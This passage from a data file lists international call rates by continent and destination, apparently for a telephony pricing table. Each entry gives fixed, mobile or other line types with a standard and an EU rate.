   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Jamaica Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Aruba Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Venezuela Others",
   typ: "Others",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Uruguay Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "America",
   value: "Venezuela",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Mexico",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Saint Kitts And Nevis Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "America",
   value: "Panama Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Guyana",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Saint Lucia",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Colombia",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Antigua And Barbuda",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Dominica Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Barbados Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Bermuda",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Argentina",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Paraguay Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Ecuador",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "El Salvador Mobile",
   typ: "Mobile",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "El Salvador",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "America",
   value: "Venezuela Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Belize",
   typ: "Fixed",
   rate: "0,31",
   rateeu: "0,22"
 },
 {
   kontinent: "America",
   value: "Guyana Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Aruba",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,09"
 },
 {
   kontinent: "America",
   value: "Bolivia Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Bolivia",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Turks And Caicos Islands Mobile",
   typ: "Mobile",
   rate: "0,32",
   rateeu: "0,23"
 },
 {
   kontinent: "America",
   value: "Haiti Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Nicaragua Mobile",
   typ: "Mobile",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Anguilla",
   typ: "Fixed",
   rate: "0,32",
   rateeu: "0,23"
 },
 {
   kontinent: "America",
   value: "Falkland Islands",
   typ: "Fixed",
   rate: "0,7",
   rateeu: "0,53"
 },
 {
   kontinent: "America",
   value: "Brazil",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Uruguay",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Greenland",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "America",
   value: "Panama",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Saint Kitts And Nevis",
   typ: "Fixed",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Anguilla Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Saint Pierre And Miquelon",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Grenada Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Saint Lucia Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Chile",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Argentina Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Nicaragua",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "Cuba",
   typ: "Fixed",
   rate: "0,96",
   rateeu: "0,73"
 },
 {
   kontinent: "America",
   value: "Montserrat",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Guatemala",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Grenada",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "America",
   value: "Saint Pierre And Miquelon Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Mexico Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Trinidad And Tobago",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "Barbados",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "America",
   value: "Honduras Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "French Guiana Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Guatemala Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Bahamas",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,1"
 },
 {
   kontinent: "America",
   value: "Costa Rica",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Argentina Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Dominican Republic",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Peru",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Ecuador Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Puerto Rico",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Haiti",
   typ: "Fixed",
   rate: "1,22",
   rateeu: "0,94"
 },
 {
   kontinent: "America",
   value: "Turks And Caicos Islands",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "British Virgin Islands Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Cayman Islands",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "America",
   value: "Chile Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Falkland Islands Mobile",
   typ: "Mobile",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "America",
   value: "Paraguay",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Saint Vincent And The Grenadines Mobile",
   typ: "Mobile",
   rate: "0,32",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Suriname Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Honduras",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Cayman Islands Mobile",
   typ: "Mobile",
   rate: "0,23",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Bahamas Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Saint Vincent And The Grenadines",
   typ: "Fixed",
   rate: "0,26",
   rateeu: "0,19"
 },
 {
   kontinent: "America",
   value: "Guadeloupe",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Barbados Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Grenada Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Martinique Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Cuba Mobile",
   typ: "Mobile",
   rate: "0,82",
   rateeu: "0,62"
 },
 {
   kontinent: "America",
   value: "Antigua And Barbuda Mobile",
   typ: "Mobile",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Suriname",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "British Virgin Islands",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Guadeloupe Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Trinidad And Tobago Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Jamaica",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "America",
   value: "French Guiana",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Dominica",
   typ: "Fixed",
   rate: "0,26",
   rateeu: "0,19"
 },
 {
   kontinent: "America",
   value: "Martinique",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Chile Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Antarctica",
   value: "Antarctica",
   typ: "Fixed",
   rate: "1,1",
   rateeu: "0,84"
 },
 {
   kontinent: "Asia",
   value: "Georgia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Taiwan Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Indonesia Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile Kcell",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Bahrain Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Kyrgyzstan Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Japan",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Afghanistan",
   typ: "Fixed",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Uzbekistan",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Oman Mobile",
   typ: "Mobile",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Asia",
   value: "Iraq Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Asia",
   value: "Cambodia Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Malaysia",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Jordan Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Maldives",
   typ: "Fixed",
   rate: "0,87",
   rateeu: "0,66"
 },
 {
   kontinent: "Asia",
   value: "Uzbekistan Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Sri Lanka Mobile",
   typ: "Mobile",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Asia",
   value: "United Arab Emirates",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Asia",
   value: "Taiwan",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Pakistan Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Myanmar Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Maldives Mobile",
   typ: "Mobile",
   rate: "0,55",
   rateeu: "0,41"
 },
 {
   kontinent: "Asia",
   value: "Azerbaijan Mobile",
   typ: "Mobile",
   rate: "0,4",
   rateeu: "0,3"
 },
 {
   kontinent: "Asia",
   value: "Maldives Others",
   typ: "Others",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile Beeline",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Armenia",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Asia",
   value: "China",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Georgia Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Mongolia",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Bahrain",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Lebanon Mobile",
   typ: "Mobile",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Indonesia",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Syria",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Philippines",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Pakistan Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Kuwait",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Turkey Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "North Korea",
   typ: "Fixed",
   rate: "0,5",
   rateeu: "0,37"
 },
 {
   kontinent: "Asia",
   value: "Georgia",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Asia",
   value: "Armenia Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Turkmenistan",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Palestine Mobile",
   typ: "Mobile",
   rate: "0,27",
   rateeu: "0,19"
 },
 {
   kontinent: "Asia",
   value: "Qatar",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Iraq",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Armenia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Turkey",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Yemen",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Asia",
   value: "Syria Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Kyrgyzstan",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Turkey Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Hong Kong",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Special Services",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Viet Nam",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Israel Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Iraq Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Cambodia",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Azerbaijan",
   typ: "Fixed",
   rate: "0,3",
   rateeu: "0,22"
 },
 {
   kontinent: "Asia",
   value: "Bhutan",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Israel",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "India",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Jordan",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Laos",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Sri Lanka",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Kuwait Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Bangladesh",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "South Korea",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Pakistan",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Israel Others",
   typ: "Others",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Asia",
   value: "Nepal",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Afghanistan Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Iran",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Turkmenistan Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobility Services",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Thailand",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Brunei",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Saudi Arabia",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Macao",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Japan Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Nepal Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Indonesia Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Singapore",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Saudi Arabia Mobile",
   typ: "Mobile",
   rate: "0,13",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Philippines Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Lebanon",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Oman",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Myanmar Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Australia and Oceania",
   value: "American Samoa",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Norfolk Island",
   typ: "Fixed",
   rate: "1,13",
   rateeu: "0,87"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Tokelau",
   typ: "Fixed",
   rate: "0,86",
   rateeu: "0,66"
 },
 {
   kontinent: "Australia and Oceania",
   value: "East Timor",
   typ: "Fixed",
   rate: "0,51",
   rateeu: "0,39"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Solomon Islands",
   typ: "Fixed",
   rate: "0,94",
   rateeu: "0,72"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Zealand Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Western Samoa Mobile",
   typ: "Mobile",
   rate: "0,56",
   rateeu: "0,42"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Guam",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "East Timor Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Papua New Guinea",
   typ: "Fixed",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Palau",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Northern Mariana Islands",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Cook Islands",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Micronesia",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "French Polynesia Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Tuvalu",
   typ: "Fixed",
   rate: "0,8",
   rateeu: "0,61"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Vanuatu",
   typ: "Fixed",
   rate: "25,34",
   rateeu: "19,7"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Niue",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Fiji",
   typ: "Fixed",
   rate: "0,37",
   rateeu: "0,28"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Vanuatu Mobile",
   typ: "Mobile",
   rate: "4,21",
   rateeu: "3,26"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Caledonia",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Nauru",
   typ: "Fixed",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Western Samoa",
   typ: "Fixed",
   rate: "4,16",
   rateeu: "3,22"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Zealand",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Kiribati",
   typ: "Fixed",
   rate: "1,29",
   rateeu: "0,99"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Marshall Islands",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Australia and Oceania",
   value: "French Polynesia",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Papua New Guinea Mobile",
   typ: "Mobile",
   rate: "0,52",
   rateeu: "0,39"
 },
 {
   kontinent: "EU",
   value: "Hungary Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Greece Others",
   typ: "Others",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "EU",
   value: "Lithuania Others",
   typ: "Others",
   rate: "0,38",
   rateeu: "0,32"
 },
 {
   kontinent: "EU",
   value: "Lithuania",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Ireland",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Austria Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Estonia",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Finland Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Liechtenstein Others",
   typ: "Others",
   rate: "0,12",
   rateeu: "0,09"
 },
 {
   kontinent: "EU",
   value: "Luxembourg",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Cyprus Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Austria",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Slovakia",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Greece Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "France Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "United Kingdom",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Poland Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Finland Others",
   typ: "Others",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "EU",
   value: "Germany Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Spain",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands Antilles",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Croatia Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Estonia Others",
   typ: "Others",
   rate: "0,36",
   rateeu: "0,3"
 },
 {
